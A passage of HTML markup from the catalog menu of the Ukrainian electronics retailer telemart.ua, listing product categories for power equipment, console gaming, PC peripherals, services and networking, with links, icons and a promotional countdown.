                                href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/dvd-rw/">Оптические приводы</a></li>
                                     <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/external-hdd/">Внешние HDD</a></li>

                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            
                
                
            
                
        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-2559-0" role="tabpanel" aria-labelledby="catalog-2559-tab">
    <div class="catalog-box__ins">
                <div class="promo-box promo-box_action promo-box_b-radius">
                <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">К любой полной конфигурации ПК получай услугу сборки в подарок        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2025-12-14 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/gift-assembly-service.html"></a>

        </div>
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Услуги и Trade-In            </button>
        </div>
        <div class="row">


         <div class="col-sm-6 col-lg-6 col-xl-4">

          <div class="catalog-box__item">
            <a class="catalog-box__item-photo" href="https://telemart.ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
            <div class="catalog-box__item-column">
                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/trade-in.html">Обмен по Trade-In</a>
                </div>
                <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                            Обмен по Trade-In 
                        </button>
                    </div>
                </div>
            </div>
        </div>

    </div>



    <div class="col-sm-6 col-lg-6 col-xl-4">


        <div class="catalog-box__item">
            <a class="catalog-box__item-photo" href="https://telemart.ua/service/"><img class="img-fluid" src="/theme/main/content/services.svg"></a>
            <div class="catalog-box__item-column">
                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/service/">Услуги</a>
                </div>
                <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                            Услуги 
                        </button>
                    </div>
                    <ul class="catalog-box__item-list">
                        <li><a class="catalog-box__item-link"
                         href="https://telemart.ua/service/filter/for-pc/">Услуги для ПК</a></li>
                         <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/service/filter/for-laptop/">Услуги для ноутбуков</a></li>
                             <li><a class="catalog-box__item-link"
                                 href="/products/vyiezdnoe-tehnicheskoe-obslujivanie/">Выездные услуги мастера</a></li>
                                 <li><a class="catalog-box__item-link"
                                     href="https://telemart.ua/service/filter/complete-cleaning/">Комплексная чистка</a></li>
                                     <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/service/filter/upgrade/">Апгрейд и установка</a></li>
                                         <li><a class="catalog-box__item-link"
                                             href="https://telemart.ua/service/filter/repair/">Ремонт и диагностика</a></li>
                                             <li><a class="catalog-box__item-link"
                                                 href="https://telemart.ua/service/filter/customization/">Кастомизация</a></li>

                                             </ul>
                                             <a class="catalog-box__item-more" href="https://telemart.ua/service/">Все услуги</a>
                                         </div>
                                     </div>
                                 </div>

                             </div>

                             <div class="col-sm-6 col-lg-6 col-xl-4">

                                <div class="catalog-box__item">
                                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/c29-h-1.svg"></a>
                                    <div class="catalog-box__item-column">
                                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Консультации</a>
                                        </div>
                                        <div class="catalog-box__last-level">
                                            <div class="mobile-place-back">
                                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                    Консультации 
                                                </button>
                                            </div>
                                            <ul class="catalog-box__item-list">
                                                <li><a class="catalog-box__item-link"
                                                 href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a></li>
                                                 <li><a class="catalog-box__item-link"
                                                     href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a></li>    
                                                 </ul>

                                             </div>
                                         </div>
                                     </div>





                                 </div>





                             </div>
                         </div>
                     </div>                    
                    <div class="tab-pane fade show" id="catalog-2858-0" role="tabpanel" aria-labelledby="catalog-2858-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Энергообеспечение            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/chargingstations2.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для дома</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для дома 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station/">Зарядные станции</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/solar-panel/">Солнечные панели</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station-accessories/">Аксессуары для станций</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/filter/sinewave/">ИБП для котлов</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/filter/inverter/">Инверторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/battery/">Батарейки и аккумуляторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li> 
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/smart-home-and-light/filter/led-strip/">Светодиодные ленты</a></li> 
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/products/xo-yh04-32w-led-lamp-1200mah-white/">Аккумуляторная лампа</a></li> 

                            </ul>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/ups.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для ПК</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для ПК 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/">ИБП</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/aksessuary-dlja-ibp/">Батареи для ИБП</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-cables/filter/for-pc/ibp/">Кабели питания</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/filter/socket/">Реле напряжения/Умная розетка</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для роутера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для роутера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                
                              <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/filter/ups-for-routers/">ИБП для роутеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-cables/filter/for-router/">Кабели питания для роутеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/5v/9v/12v/">Роутеры с питанием от повербанка</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/externalbatteries.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для телефона</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для телефона 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mobile-accessories/charger/">Зарядные устройства</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/usb-cables/">USB кабели</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mobile-accessories/external-batteries/">PowerBank</a></li>

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/hybrid-inverters.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Гибридные инверторы и аккумуляторы</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Гибридные инверторы и аккумуляторы 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/hybrid-inverters/">Гибридные инверторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/battery-for-inverter/">Аккумуляторы для инверторов</a></li>
                               
                            </ul>
                        </div>
                    </div>
                </div>


            </div>


 

                    </div>
                </div>
            </div>
                    <div class="tab-pane fade show" id="catalog-1866-0" role="tabpanel" aria-labelledby="catalog-1866-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Консольный гейминг            </button>
        </div>
        <div class="row">

                      <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/consoles/filter/stationary/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" href="https://telemart.ua/consoles/filter/stationary/"><a class="catalog-box__item-title-link">Стационарные</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Стационарные 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/sony/stationary/">PlayStation</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/xbox/stationary/">Xbox</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/consoles/filter/portable/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/consoles/filter/portable/">Портативные</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Портативные 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/nintendo/portable/">Nintendo</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/valve/portable/">SteamDeck</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/asus/portable/">ASUS</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/msi/portable/">MSI</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/ayaneo/portable/">AYANEO</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/consoles/filter/retro-consoles-and-game-consoles/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/consoles/filter/retro-consoles-and-game-consoles/">Ретроприставки</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ретроприставки 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/2-e/">2E</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/anbernic/">Anbernic</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/data-frog/">Data Frog</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>



                                            <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/consoles/"><img class="img-fluid" src="/theme/main/content/game-console.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/games-for-console/">Игры</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игры 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/games-for-console/filter/for-ps4/for-ps5/">Игры для Playstation</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/games-for-console/filter/for-xbox-one/for-xbox-series/">Игры для Xbox</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/games-for-console/filter/for-nintendo-switch/">Игры для Nintendo</a></li>
                                       
                            </ul>
                            <a class="catalog-box__item-more" href="/games-for-console/">Все игры</a>
                        </div>
                    </div>
                </div>



                </div>

                                

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/gameperipherals.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия и аксессуары для консолей</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия и аксессуары для консолей 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/for-ps/">Накопители SSD для PS</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/gamepad/">Геймпады</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles-accessories/accessories/">Аксессуары для консолей</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/vr-devices/kit/">VR</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/ps5/ps4/steering-wheel/">Рули для консоли</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/play-station/">Наушники для консолей</a></li>
                                
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/console-chair/">Консольные кресла</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/tv.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Телевизоры для консолей</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Телевизоры для консолей 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tv/filter/qled/">QLED</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tv/filter/3840-2160px/">4K</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tv/filter/wi-fi/">WI-Fi</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tv/filter/voice-control/">Голосовое управление</a></li>
                                
                            </ul>
                            <a class="catalog-box__item-more" href="/tv/">Все телевизоры</a>
                        </div>
                    </div>
                </div>
                
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Мерч для геймеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Мерч для геймеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/">Одежда для геймеров</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/collectible-figures/">Коллекционные фигурки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/souvenirs/">Геймерские сувениры</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pictures/evolve/">Тематические картины</a></li>     
                            </ul>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/lego/"><img class="img-fluid" src="/data/categoryicons/c3343-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/lego/">Конструкторы LEGO</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конструкторы LEGO 
                                </button>
                            </div>
                        </div>
                    </div>
                </div>




            </div>
            

        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-421-0" role="tabpanel" aria-labelledby="catalog-421-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Периферия для ПК            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/keyboards/"><img class="img-fluid" src="/data/categoryicons/c412-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/keyboards/">Клавиатуры</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Клавиатуры                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/mouse/"><img class="img-fluid" src="/data/categoryicons/c226-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/mouse/">Мышки</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Мышки                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/keyboard-and-mouse/"><img class="img-fluid" src="/data/categoryicons/c413-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/keyboard-and-mouse/">Комплекты мышь и клавиатура</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплекты мышь и клавиатура                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/kovriki/"><img class="img-fluid" src="/data/categoryicons/c1587-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/kovriki/">Коврики для мышек</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Коврики для мышек                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"  href="https://telemart.ua/game-controllers/"><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/game-controllers/">Игровые манипуляторы</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игровые манипуляторы 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/game-controllers/filter/gamepad/">Геймпады</a></li>
                                   <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/joystick/">Джойстики</a></li>
                                       <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/game-controllers/filter/steering-wheel/">Рули</a></li>

                                       </ul>
                                   </div>
                               </div>
                           </div>


                       </div>
                       <div class="col-sm-6 col-lg-6 col-xl-4">


                           <div class="catalog-box__item">
                            <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/audiotechnics.svg"></a>
                            <div class="catalog-box__item-column">
                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аудио</a>
                                </div>
                                <div class="catalog-box__last-level">
                                    <div class="mobile-place-back">
                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                            Аудио                                        </button>
                                    </div>
                                    <ul class="catalog-box__item-list">
                                        <li><a class="catalog-box__item-link" 
                                            href="https://telemart.ua/earphones/">Наушники</a></li>
                                            <li><a class="catalog-box__item-link" 
                                                href="https://telemart.ua/microphones/">Микрофоны</a></li>

                                                <li><a class="catalog-box__item-link" 
                                                    href="https://telemart.ua/akusticheskie-sistemy/">Акустические системы</a></li>
                                                    <li><a class="catalog-box__item-link" 
                                                        href="https://telemart.ua/portable-speakers/">Портативная акустика</a></li>

                                                    </ul>
                                                </div>
                                            </div>
                                        </div>

                                        <div class="catalog-box__item">
                                            <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/streamingtechnique.svg"></a>
                                            <div class="catalog-box__item-column">
                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Видео и стриминг</a>
                                                </div>
                                                <div class="catalog-box__last-level">
                                                    <div class="mobile-place-back">
                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                            Видео и стриминг 
                                                        </button>
                                                    </div>
                                                    <ul class="catalog-box__item-list">
                                                        <li><a class="catalog-box__item-link"
                                                           href="https://telemart.ua/web-cam/">Веб-камеры</a></li>
                                                           <li><a class="catalog-box__item-link"
                                                               href="https://telemart.ua/microphones/filter/stream/">Микрофоны</a></li>

                                                               <li><a class="catalog-box__item-link"
                                                                   href="https://telemart.ua/periphery/videocapture-device/">Устройства захвата видео</a></li> 
                                                                   <li><a class="catalog-box__item-link"
                                                                       href="https://telemart.ua/lighting-accessories/" data-block-segment="streaming">Освещение и аксессуары</a></li>
                                                                       <li><a class="catalog-box__item-link"
                                                                           href="https://telemart.ua/tripods/" data-block-segment="streaming">Штативы и стойки</a></li>    
                                                                       </ul>
                                                                   </div>
                                                               </div>
                                                           </div>

                                                           <div class="catalog-box__item">
                                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/data/categoryicons/c1738-h-1.svg"></a>
                                                            <div class="catalog-box__item-column">
                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/graphic-tablets/">Графические планшеты</a>
                                                                </div>
                                                                <div class="catalog-box__last-level">
                                                                    <div class="mobile-place-back">
                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                            Графические планшеты 
                                                                        </button>
                                                                    </div>
                                                                    <ul class="catalog-box__item-list">
                                                                        <li><a class="catalog-box__item-link" 
                                                                            href="https://telemart.ua/graphic-tablets/">Графические планшеты</a></li>
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/office-equipment/accessories-for-graphic-tablets/">Аксессуары для графических планшетов</a></li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                                </div>



                                                            </div>

                                                            <div class="col-sm-6 col-lg-6 col-xl-4">

                                                              <div class="catalog-box__item">
                                                                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                                                                <div class="catalog-box__item-column">
                                                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары</a>
                                                                    </div>
                                                                    <div class="catalog-box__last-level">
                                                                        <div class="mobile-place-back">
                                                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                Аксессуары                                                                            </button>
                                                                        </div>
                                                                        <ul class="catalog-box__item-list">
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/ups/">ИБП</a></li>
                                                                                <li><a class="catalog-box__item-link"
                                                                                 href="https://telemart.ua/external-hdd/">Внешние HDD</a></li>
                                                                                 <li><a class="catalog-box__item-link"
                                                                                    href="https://telemart.ua/memory-card/">Карты памяти</a></li>
                                                                                    <li><a class="catalog-box__item-link" 
                                                                                        href="https://telemart.ua/usb-hubs/">USB хабы</a></li>
                                                                                        
                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                href="https://telemart.ua/battery/">Батарейки</a></li>
                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                    href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                        href="https://telemart.ua/mobile-accessories/external-batteries/">Внешние аккумуляторы</a></li>
                                                                                                        <li><a class="catalog-box__item-link" 
                                                                                                            href="https://telemart.ua/periphery/smart-home-and-light/">Умный дом и освещение</a></li>
                                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                                href="https://telemart.ua/network-cables/filter/instrument/">Инструменты</a></li>
                                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                                    href="https://telemart.ua/periphery/cleaning-products/">Чистящие средства</a></li>
                                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                                        href="https://telemart.ua/periphery/peripherals-access/">Аксессуары для периферии</a></li>

                                                                                                                    </ul>
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>

                                                                                                        <div class="catalog-box__item">
                                                                                                            <a class="catalog-box__item-photo" href="https://telemart.ua/cable/"><img class="img-fluid" src="/theme/main/content/cablesandadapters.svg"></a>
                                                                                                            <div class="catalog-box__item-column">
                                                                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/cable/">Кабели и переходники</a>
                                                                                                                </div>
                                                                                                                <div class="catalog-box__last-level">
                                                                                                                    <div class="mobile-place-back">
                                                                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                                                            Кабели и переходники                                                                                                                        </button>
                                                                                                                    </div>
                                                                                                                    
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>

                                                                                                    </div>     
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>                    <div class="tab-pane fade show" id="catalog-1107-0" role="tabpanel" aria-labelledby="catalog-1107-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Сетевое оборудование            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">

               <div class="catalog-box__item">
               <a class="catalog-box__item-photo" href="https://telemart.ua/quick-router.html "><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a> 
               <div class="catalog-box__item-column">
                  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/quick-router.html">Быстрый подбор роутера</a>
                  </div>
                  <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                      <button class="mobile-place-back__button mobile-place-back__button--level-third">
                        Быстрый подбор роутера 
                    </button>
                </div>
            </div>
        </div>
    </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/wi-fi-routers/"><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/wi-fi-routers/">Роутеры по брендам</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Роутеры по брендам 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/asus/">Asus</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/tp-link/">TP-LINK</a></li>
                                <li><a class="catalog-box__item-link"
